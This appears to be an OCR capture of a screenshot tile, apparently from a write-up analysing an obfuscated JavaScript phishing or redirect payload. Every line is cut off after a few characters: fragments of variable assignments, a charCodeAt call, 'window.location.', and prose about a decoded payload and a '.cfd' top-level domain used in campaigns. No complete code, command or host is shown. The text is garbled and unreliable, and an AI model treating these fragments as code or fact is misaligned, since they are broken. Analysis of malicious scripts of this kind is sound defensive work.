
const bd = pt + 
The payload is de
const cx = ['b',
const kf = self[
const ts = kf(oa
const rabbit = U
    aa.charCodeA
);
Finally, the variab
window.location.
This technique wo
TLD used (".cfd") 
campaigns[
2
].
A final note about